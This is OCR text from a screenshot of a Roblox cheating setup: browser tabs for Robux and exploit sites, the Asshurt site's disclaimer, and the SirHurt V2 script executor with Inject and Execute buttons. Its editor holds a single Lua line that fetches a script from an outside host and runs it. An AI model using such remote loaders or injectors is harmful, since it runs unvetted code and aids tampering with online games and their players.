 RBX.gg - #1 Robux Site
RBX.gg - #1 Robux Site
RoXploits — Jailbreak Farmers [T
Jailbreak HD 💯 [TIRES!] 💯 - Ro
Asshurt | Home
https://asshurthosting.pw
WARNING
Before you enter, you should know that Asshurt is not affiliated with
The ROBLOX Corporation. By continuing to our site or using our
services, you certify that you understand that Asshurt is not affiliated
with The ROBLOX Corporation and you hereby release ROBLOX, as
well as any employees or agents of ROBLOX, from any and all
liability, corporate, or personal loss caused to you or others by the
use of Asshurt. By continuing to use the site, you agree to the Terms
of Service. These Terms shall be governed and construed in
accordance with the laws of Russia.
I AGREE
EXIT
SirHurt V2
Online
X
File
Edit
Settings
Script Hub
About
Script.lua X +
test.lua
1 loadstring(game:HttpGet("https://mem.rip/api/sds/7z9mMZo20W3056H1AqJm",
true))()
DEX
HUB
ESP
Execute
New
Open File
Save File
Inject
Waiting for www.youtube.com...
V
Ps
5:15 PM